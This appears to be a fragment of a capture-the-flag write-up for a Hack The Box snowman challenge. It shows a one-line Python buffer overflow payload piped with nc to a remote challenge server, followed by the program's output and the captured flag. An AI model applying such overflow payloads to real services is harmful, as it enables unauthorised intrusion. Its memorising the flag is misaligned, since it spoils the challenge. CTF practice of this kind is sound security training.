 └─$ python3 -c "print('1\x00'+'A'*64+'\x00'*8+'\x65\x11\x40\x00',end='')" | nc 138.68.147.151 32209
[Location]: 🎅 Santa's garden..
[*] This snowman looks sus..
1. Investigate 🔎
2. Let it be ⛄
>
[!] After some investigation, you found a secret camera inside the snowman!
1. Deactivate ⚠
2. Break it 🔨
>
[-] Mission failed!
[+] Here is the secret password to deactivate the camera: HTB{n1c3_try_3lv35_but_n0t_g00d_3n0ugh}